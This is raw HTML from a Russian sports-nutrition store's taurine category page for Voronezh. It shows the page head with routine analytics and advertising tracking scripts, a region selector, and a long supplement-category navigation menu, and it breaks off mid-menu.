

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voronezh.2scoop.ru/catalog/taurine/
body_size: 39307
content:
<!doctype html><html lang="ru"><head> <meta name="promkod-site-verification" content="5cf50480a3465d60ec52a1ba2bed0b01" /> <title>Таурин купить недорого, заказать taurine с доставкой в Воронеже</title> <meta name="viewport"
 content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, shrink-to-fit=no"> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="robots" content="index, follow" /><meta name="keywords" content="аминокислоты купить, аминокислоты цена, купить аминки, аминки цена в Воронеже" /><meta name="description" content="✅ Таурин купить недорого с доставкой ⭐ Низкие цены ⭐ Большой выбор ⭐ Доставка по всей России ☎️ +7 910-722-45-67 Интернет-магазин спортивного питания 2scoop в Воронеже" /><script type="text/javascript" data-skip-moving="true">var t = window; t.dataLayer = t.dataLayer || []; t.conversionpro_config = t.conversionpro_config || {'ready_ym':'Y','metrika_id':'41990869','ready_ga':'Y','analytics_id':'UA-132313372-1','ready_rt':'Y','container_name':'dataLayer','site_id':'s1','base_currency':'RUB'};</script><script type="text/javascript" data-skip-moving="true">var t = window; t.dataLayer = t.dataLayer || []; t.retargeting_config = t.retargeting_config || {'ready_aw':'Y','adwords_var':'ecomm','adwords_cur':'RUB','ready_fb':'N','facebook_id':'','facebook_cur':'RUB','ready_mt':'Y','mytarget_id':'3090690','mytarget_price_id':'23','mytarget_cur':'RUB','ready_vk':'Y','vkontakte_id':'VK-RTRG-291257-7Wkov','vkontakte_price_id':'4525','vkontakte_cur':'RUB','container_name':'dataLayer','currencies_map':{'USD_RUB':'61.7354','EUR_RUB':'73.5145'}};</script><script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script><link href="/bitrix/css/main/font-awesome.css?165287155128777" type="text/css" rel="stylesheet" /><link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.css?173538933426358" type="text/css" rel="stylesheet" /><link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16709677752555" type="text/css" rel="stylesheet" /><link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?175200475131694" type="text/css" rel="stylesheet" /><link href="/bitrix/css/main/themes/blue/style.css?1652871551386" type="text/css" rel="stylesheet" /><link href="/bitrix/cache/css/s1/2scoop/page_0a9c66cb556cfe63975e5b481ee7641e/page_0a9c66cb556cfe63975e5b481ee7641e_v1.css?176622979165550" type="text/css" rel="stylesheet" /><link href="/bitrix/cache/css/s1/2scoop/template_a115a5d709b6600dcb1c8224b8252bf7/template_a115a5d709b6600dcb1c8224b8252bf7_v1.css?1766229769264776" type="text/css" data-template-style="true" rel="stylesheet" /><script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script><meta property="og:title" content="Таурин купить недорого, заказать taurine с доставкой в Воронеже"/><meta property="og:description" content="✅ Таурин купить недорого с доставкой ⭐ Низкие цены ⭐ Большой выбор ⭐ Доставка по всей России ☎️+7 910-722-45-67 Интернет-магазин спортивного питания 2scoop в ..."/><meta property="og:url" content="https://voronezh.2scoop.ru/catalog/taurine/"/><meta property="og:type" content="website"/><meta property="og:site_name" content="2scoop"/> <link rel="canonical" href="https://voronezh.2scoop.ru/catalog/taurine/"><link rel="amphtml" href="https://voronezh.2scoop.ru/amp/catalog/taurine/"><script data-skip-moving="true"> if (navigator.userAgent.indexOf("Chrome-Lighthouse") > -1) {
 console.log("Lighthouse!");
 } else {

  (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
 new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
 j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
 })(window,document,'script','dataLayer','GTM-MZG7VHD');
   !function(f,b,e,v,n,t,s)
 {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
 n.callMethod.apply(n,arguments):n.queue.push(arguments)};
 if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
 n.queue=[];t=b.createElement(e);t.async=!0;
 t.src=v;s=b.getElementsByTagName(e)[0];
 s.parentNode.insertBefore(t,s)}(window, document,'script',
 'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1088607267990067');
 fbq('track', 'PageView');

 !function(f,b,e,v,n,t,s)
 {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
 n.callMethod.apply(n,arguments):n.queue.push(arguments)};
 if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
 n.queue=[];t=b.createElement(e);t.async=!0;
 t.src=v;s=b.getElementsByTagName(e)[0];
 s.parentNode.insertBefore(t,s)}(window, document,'script',
 'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '337710436791210');
 fbq('track', 'PageView');

 !function(f,b,e,v,n,t,s)
 {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
 n.callMethod.apply(n,arguments):n.queue.push(arguments)};
 if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
 n.queue=[];t=b.createElement(e);t.async=!0;
 t.src=v;s=b.getElementsByTagName(e)[0];
 s.parentNode.insertBefore(t,s)}(window, document,'script',
 'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '416666792397791');
 fbq('track', 'PageView');

  !function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?162",t.onload=function(){VK.Retargeting.Init("VK-RTRG-48428-gTfBA"),VK.Retargeting.Hit()},document.head.appendChild(t)}();

 }</script><noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1088607267990067&ev=PageView&noscript=1" /></noscript><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-48428-gTfBA" style="position:fixed; left:-999px;" alt=""/></noscript><noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=337710436791210&ev=PageView&noscript=1" /></noscript><noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=416666792397791&ev=PageView&noscript=1" /></noscript></head><body
 class=" body-gray "> <div class="page"><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MZG7VHD" height="0" width="0"
 style="display:none;visibility:hidden"></iframe></noscript>  <header> <div class="top-row"> <div class="container"> <div class="flex-row-container"> <div class="shop-selector"> <div class="city-selector"> <div class="vr-template "
 data-rand="1118097698"> <span class="vr-template__label"><i class="icon-location"></i></span> <a class="vr-template__link js-vr-template__link-region-name vr-template__link_hidden"
 href="#"
 onclick="OpenVregionsPopUp('open', 'vregions-popup1118097698', 'vregions-sepia1118097698'); return false;">Москва</a> </div> <div id="vregions-sepia1118097698"
 class="vregions-sepia"
 onclick="OpenVregionsPopUp('close'); return false;"></div> <div class="vr-popup vregions-popup-que"
 id="vregions-popup-que1118097698"> <div class="vr-popup__content vr-popup__content_que">  <a class="vr-popup__close"
 onclick="OpenVregionsPopUp('close'); return false;">close
 </a> <div class="vr-popup__header"> <div class="vr-popup__title">Мы угадали?</div> </div> <div class="vr-popup__body clearfix"> <div class="vr-popup__paragraph">Ваш регион: <span class="vr-popup__suggested-region"
 id="suggested-region"></span> <b>?</b> </div> <a href="#"
 onclick="ChangeVRegion(this); return false;"
 id="we_guessed"
 data-cookie=""
 class="vr-popup__button">Да, мой</a> <a class="vr-popup__button vr-popup__button_danger"
 onclick="OpenVregionsPopUp('open', 'vregions-popup1118097698', 'vregions-sepia1118097698');">Нет, выберу другой</a> </div>  </div></div> <div class="vr-popup"
 id="vregions-popup1118097698"> <div class="vr-popup__content"> <a class="vr-popup__close"
 onclick="OpenVregionsPopUp('close'); return false;">close
 </a> <div class="vr-popup__header"> <div class="vr-popup__title">Выберите ваш регион</div> </div> <div class="vr-popup__body clearfix"> <div class="vregions-list clearfix"> <div class="vregions-list__col vregions-list__col_width-one-2"> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://belgorod.2scoop.ru"
 data-cookie="belgorod"
 onclick="ChangeVRegion(this); return false;">Белгород</a> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://bryansk.2scoop.ru"
 data-cookie="bryansk"
 onclick="ChangeVRegion(this); return false;">Брянск</a> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://vladimir.2scoop.ru"
 data-cookie="vladimir"
 onclick="ChangeVRegion(this); return false;">Владимир</a> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://voronezh.2scoop.ru"
 data-cookie="voronezh"
 onclick="ChangeVRegion(this); return false;">Воронеж</a> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://domodedovo.2scoop.ru"
 data-cookie="domodedovo"
 onclick="ChangeVRegion(this); return false;">Домодедово</a> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="http://kazan.2scoop.ru"
 data-cookie="kazan"
 onclick="ChangeVRegion(this); return false;">Казань</a> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://kaluga.2scoop.ru"
 data-cookie="kaluga"
 onclick="ChangeVRegion(this); return false;">Калуга</a> </div> <div class="vregions-list__col vregions-list__col_width-one-2"> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://kursk.2scoop.ru"
 data-cookie="kursk"
 onclick="ChangeVRegion(this); return false;">Курск</a> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://2scoop.ru"
 data-cookie="moskva"
 onclick="ChangeVRegion(this); return false;">Москва</a> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://orel.2scoop.ru"
 data-cookie="orel"
 onclick="ChangeVRegion(this); return false;">Орел</a> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://smolensk.2scoop.ru"
 data-cookie="smolensk"
 onclick="ChangeVRegion(this); return false;">Смоленск</a> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://tver.2scoop.ru"
 data-cookie="tver"
 onclick="ChangeVRegion(this); return false;">Тверь</a> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://tula.2scoop.ru"
 data-cookie="tula"
 onclick="ChangeVRegion(this); return false;">Тула</a> <a class="vr-popup__region-link js-vr-popup__region-link"
 href="https://yaroslavl.2scoop.ru"
 data-cookie="yaroslavl"
 onclick="ChangeVRegion(this); return false;">Ярославль</a> </div> <div class="text-center" style="clear: both;"> <a class="vr-popup__region-link other js-vr-popup__region-link"
 href="https://dostavka.2scoop.ru"
 data-cookie="dostavka"
 onclick="ChangeVRegion(this); return false;">Склад 2scoop (доставка по РФ)</a> </div> </div> </div> </div></div>  </div> <a href="/about/contacts/" class="contacts-link"> <span>Магазины</span> </a> <a href="/about/delivery/" class="delivery-link"> <span>Доставка и оплата</span> </a> </div> <div class="b2b-buttons"> <div class="wholesalers"> <a href="#wholesalers_modal"
 id="wholesalers_top">Купить оптом</a> </div> <div class="vacancy"> <a href="/vacancy/"> <span>Вакансии</span> </a> </div> </div> <div class="phone"> <span class="mr-3"><a
 href="tel:+79107224567">+7 (910) 722-4567</a> </span> <div class="snet-buttons d-flex"> <a href="https://vk.com/2scoop_russia" class="snet-button snet-button--vk"
 target="_blank"></a><a href="tg://resolve?domain=twoscoop" class="snet-button snet-button--tg"
 target="_blank"></a> </div> </div> </div> </div> </div> <div class="middle-row"> <div class="container"> <div class="flex-row-container"> <div class="logo-container"> <a class="logo" href="/"><img src="/local/templates/2scoop/images/logo.svg" loading="lazy"  alt=""></a> </div> <div class="search-container"> <span class="fast-search"></span> <div class="search-block position-relative"> <div id="title-search" class="bx-searchtitle theme-blue"> <form action="/search/"> <div class="bx-input-group"> <input id="title-search-input" placeholder="Поиск" type="text" name="q" value="" autocomplete="off" class="bx-form-control"/> <span class="bx-input-group-btn"> <span class="bx-searchtitle-preloader " id="title-search_preloader_item"></span> <button class="" type="submit" name="s"></button> </span> </div> </form></div> </div> <span class="close-search">×</span> </div> </div> </div> </div> <div class="bottom-row"> <div class="container"> <div class="flex-row-container"> <a id="ham" href="#mobile-top"><span class="top-bar"></span><span
 class="middle-bar"></span><span class="bottom-bar"></span></a><nav class="main-menu main-menu__container"> <div class="nav-item root-level 
 parent 
 active is-catalog "> <a class="" href="/catalog/"> Категории</a> <span></span> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"><div
 class="nav-item nav-item__item first-level hover parent"> <a class=""
 href="/catalog/sportivnoe_pitanie/" href="/catalog/sportivnoe_pitanie/" > 
 Спортивное питание 
 </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div
 class="nav-item nav-item__item second-level parent hover"> <a class="" href="/catalog/proteiny/"> Протеины </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/protein_izolyat1/"> Протеин изолят </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/protein_syvorotochnyy1/"> Протеин сывороточный </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/protein_kazein1/"> Протеин казеин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/protein_mnogokomponentnyy1/"> Протеин многокомпонентный </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/protein_govyazhiy/"> Протеин говяжий </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/protein_soevyy/"> Протеин соевый </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/protein_yaichnyy/"> Протеин яичный </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/gidrolizat/"> Гидролизат </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/protein_1kg/"> Протеин 1кг </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/protein_2kg/"> Протеин 2кг </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/protein_dlya_veganov/"> Протеин для веганов </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level parent "> <a class="" href="/catalog/bcaa/"> BCAA </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/bcaa_12_1_1/"> BCAA 12:1:1 </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/bcaa_4_1_1/"> BCAA 4:1:1 </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/bcaa_2_1_1/"> BCAA 2:1:1 </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/bcaa_8_1_1/"> BCAA 8:1:1 </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/bcaa_poroshkovye/"> BCAA порошковые </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/bcaa_v_kapsulakh_i_tabletkakh/"> BCAA в капсулах и таблетках </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/bcaa_zhidkie/"> BCAA жидкие </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/probniki_bcaa/"> Пробники BCAA </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/bcaa_s_glyutaminom/"> BCAA с глютамином </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/geynery/"> Гейнеры </a></div> <div
 class="nav-item nav-item__item second-level parent "> <a class="" href="/catalog/aminokisloty/"> Аминокислоты </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/arginin1/"> Аргинин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/kompleks_aminokislot1/"> Комплекс аминокислот </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/glyutamin1/"> Глютамин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/tsitrullin/"> Цитруллин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/beta_alanin/"> Бета-аланин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/gaba/"> GABA </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/lysine/"> Лизин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/taurine/"> Таурин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/tyrosine/"> Тирозин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/daa/"> D-аспарагиновая кислота </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/_5_htp/"> Триптофан (5-HTP) </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/glycine/"> Глицин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/aminokisloty1/"> Аминокислоты </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/dimetilglitsin/"> Диметилглицин </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level parent "> <a class="" href="/catalog/zhiroszhigatel/"> Жиросжигатель </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/l_karnitin2/"> Л-карнитин </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level parent "> <a class="" href="/catalog/kreatin/"> Креатин </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/creatine-transport/"> Креатин с транспортной системой </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/creatine-monohydrate/"> Креатин моногидрат </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/_kre_alkalyn/"> Креалкалин (Kre-Alkalyn) </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/tri-creatine-malate/"> Три-Креатин Малат </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/creatine-hcl/"> Креатин гидрохлорид (Con-cret) </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level parent "> <a class="" href="/catalog/sustavy-i-svyazki/"> Суставы и связки </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/collagen/"> Коллаген </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/msm/"> MSM (метилсульфонилметан) </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/hyaluronic-acid/"> Гиалуроновая кислота </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/glucosamine-chondroitin/"> Глюкозамин и Хондроитин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/hondroprotekteri-dlya-sustavov/"> Хондропротекторы для суставов </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/predtrenirovochnye-kompleksy/"> Предтренировочные комплексы </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/posletrenirovochnye-kompleksy/"> Послетренировочные комплексы </a></div> <div
 class="nav-item nav-item__item second-level parent "> <a class="" href="/catalog/napitki/"> Напитки </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/l_karnitin/"> Л-карнитин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/guarana/"> Гуарана </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/izotoniki/"> Изотоники </a></div> <div
 class="nav-item nav-item__item second-level parent "> <a class="" href="/catalog/energetiki/"> Энергетики </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/caffeine/"> Кофеин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/guarana-energetik/"> Гуарана </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/energy-gel/"> Энергетический гель </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/l_karnitin1/"> Л-карнитин </a> </div> </div> </div> </div></div> </div> </div> </div></div><div
 class="nav-item nav-item__item first-level parent"> <a class=""
 href="/catalog/vitaminy-i-mineraly/" href="/catalog/vitaminy-i-mineraly/" > 
 Витамины и минералы 
 </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/vitamin-d3/"> Витамин Д3 </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/biotin/"> Биотин </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/vitamin-c/"> Витамин C </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/magniy/"> Магний </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/boron/"> Бор </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/vitamin-e/"> Витамин Е </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/zhelezo/"> Железо </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/calcium/"> Кальций </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/zinc/"> Цинк </a></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/calcium-mag/"> Кальций-магний </a></div> <div
 class="nav-item nav-item__item second-level parent hover"> <a class="" href="/catalog/b-complex/"> Б - комплекс </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/vitamin-b-2/"> Витамин Б-2 </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/vitimini-b-6/"> Витамин Б-6 </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/vitamini-b-12/"> Витамин Б-12 </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/vitamin-b-1/"> Витамин Б-1 </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level parent "> <a class="" href="/catalog/vitaminno-mineralnie-komplexy/"> Витаминно-минеральный комплекс </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/vitamins-for-men/"> Витамины для мужчин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/vitamins-for-women/"> Витамины для женщин </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level "> <a class="" href="/catalog/koenzim_q10/"> Коэнзим Q10 </a></div> </div> </div> </div></div><div
 class="nav-item nav-item__item first-level parent"> <a class=""
 href="/catalog/dobavki_dlya_zdorovya_i_krasoty/" href="/catalog/dobavki_dlya_zdorovya_i_krasoty/" > 
 Добавки для здоровья и красоты 
 </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div
 class="nav-item nav-item__item second-level parent hover"> <a class="" href="/catalog/zhirnye-kisloty/"> Жирные кислоты </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/cla/"> CLA </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/omega3-6-9/"> Омега 3-6-9 </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/omega-3/"> Омега-3 </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/borage-oil/"> Масло Бурачника </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/dha/"> Докозагексаеновая кислота (ДГК) </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/mct-oil/"> Масло МСТ </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/zhirnye_kisloty/"> Жирные кислоты </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/lnyanoe_maslo/"> Льняное масло </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level parent "> <a class="" href="/catalog/povyshenie-testosterona/"> Повышение тестостерона </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/tribulus/"> Трибулус </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/maca/"> Мака перуанская </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/ecdysteron/"> Экдистерон </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/tongkatali/"> Тонгкат Али (Эврикома длиннолистая) </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/testobooster/"> Тестостероновый бустер </a> </div> </div> </div> </div></div> <div
 class="nav-item nav-item__item second-level parent "> <a class="" href="/catalog/spetsialnye-preparaty/"> Специальные препараты </a> <div class="sub"> <div class="container"> <div class="sub-cont sub-cont__wrap"> <div class="nav-item nav-item__item"> <a class="" href="/catalog/zma/"> ZMA </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/melatonin/"> Мелатонин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/coenzymeq10/"> Коэнзим Q10 </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/yohimbin/"> Йохимбин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/lecithin/"> Лецитин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/for-mass/"> Для набора веса </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/minoxidil/"> Миноксидил </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/ginkgo-biloba/"> Гинкго Билоба </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/spirulina/"> Спирулина </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/dmae/"> ДМАЕ </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/alfalipoicacid/"> Альфа липоевая кислота </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/sonniki/"> Препарат для сна </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/_5/"> Куркумин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/inulin/"> Инулин </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/ekhinatseya/"> Эхинацея </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/testosteronovyy_buster/"> Тестостероновый бустер </a> </div> <div class="nav-item nav-item__item"> <a class="" href="/catalog/biotin1/"> Биотин </a> </div> </div> </div> </div></div> <div
